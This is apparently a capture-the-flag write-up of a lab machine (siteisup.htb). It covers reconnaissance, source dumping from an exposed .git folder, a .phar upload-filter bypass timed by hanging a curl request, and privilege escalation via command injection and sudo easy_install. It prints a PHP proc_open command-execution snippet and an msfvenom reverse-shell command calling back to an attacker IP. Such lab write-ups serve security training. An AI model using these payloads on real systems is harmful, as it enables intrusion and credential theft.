Start with nmap:

Only 2 ports, i connect to the website and add the hostname to the /etc/hosts file:


The webapp is just a web-wrapper for a curl command:


The user agent is siteisup.htb, so probably it's a custom script:
It seems that it has some filters that prevent injection.
I use gobuster and find the /dev/ folder
At the same time i find the "dev" subdomain
Unfotunately the server always answers with the code 403 forbidden for all pages in the subdomain.
Inside the /dev/ folder there's a .git folder containing the source code of the application (even though it seems to be an old version of the app):
I can dump the source code using the awesome GitTools (https://github.com/internetwache/GitTools)

Inside the .htaccess file i see that a header is required to connect:

So i add the header with the Firefox extension "Modify HTTP header values":
and now i can connect to dev.siteisup.htb:

The development version of this app allows a user to upload a text file containing a list of domains to feed to the application.
Now looking at the source code for the page checker.php (gathered thanks to the ".git" folder preciously found) we can see the different type of filtering in place and at the same time how the upload function works:


After checking for bad extensions, the php app uploads the file to a temporary directory with the md5 hash of the current time and as expected the /upload folder is browsable:
While reviewing the code i noticed that the app doesn't check for ".phar" files. These are valid file that will be interpreted as php code by the webserver.
Since the applicaton checks with curl every single line of the document i decided to purpusly let hang the curl process in order to have enough time (the timeout time) to browse the uploaded file before it deletes it.

A kept open a nc listener on port 80 and submitted the file, the server hangs while waiting for an answer, in the meantime i was able to browse the file!

It works!


After further analysis, i discovered that basically the majority of interesting function was disabled except proc_open.

I had some issues executing code with proc_open since the basic examples from hacktricks miss some "pipe-management features" so i built them myself:
<?php
$cwd='/tmp';
$descriptorspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("file", "/tmp/error-output.txt", "a") );
$process = proc_open("ping -c 10.10.16.3", $descriptorspec, $pipes, $cwd);
echo stream_get_contents($pipes[1]);
fclose($pipes[1]);
?>and sure enough i got some ping hits:

Next i simply used msfvenom to generate an ELF reverse shell.
I uploaded it, executed it and achieved RCE:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.3 LPORT=4454 -f elf > rev_shell.elf 

Of course with each execution i had to stop the process with the nc listener (as done above).
It's ugly but it works, i'm aware that i could have built a better command to achieve the same thing in a single POST request.

But at last, a foothold:
inside the /home/developer folder there is a binary file with the SUID bit set:

This application appears to be a wrapper for the python app. The python app is just a CLI version of the website:


Some basic injection tests revealed that the app is vulnerable to python command injection:

I can reuse the same port as before and spawn a shell with UID 1002 (developer):

At this point i can read the id_rsa file of the user developer:
And get the first flag

Privilege Escalation

Starting with a typical sudo enumeration:
sudo -lthe binary easy_install can be run as SUDO!

the easy_install binary has an entry on gtfobins: https://gtfobins.github.io/gtfobins/easy_install/
That makes as easy as copying and pasting 3 lines